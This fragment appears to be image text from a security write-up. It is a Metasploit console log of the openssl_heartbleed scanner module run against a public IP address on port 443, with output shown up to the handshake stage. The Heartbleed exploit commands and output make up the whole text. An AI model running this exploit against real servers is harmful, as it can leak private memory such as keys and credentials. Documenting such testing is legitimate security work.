 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 3.252.38.79:443 - Leaking heartbeat response #1
[*] 3.252.38.79:443 - Sending Client Hello...
[*] 3.252.38.79:443 - SSL record #1:
[*] 3.252.38.79:443 - Type: 22
[*] 3.252.38.79:443 - Version: 0×0301
[*] 3.252.38.79:443 - Length: 86
[*] 3.252.38.79:443 - Handshake #1:
[*] 3.252.38.79:443 - Length: 82
attack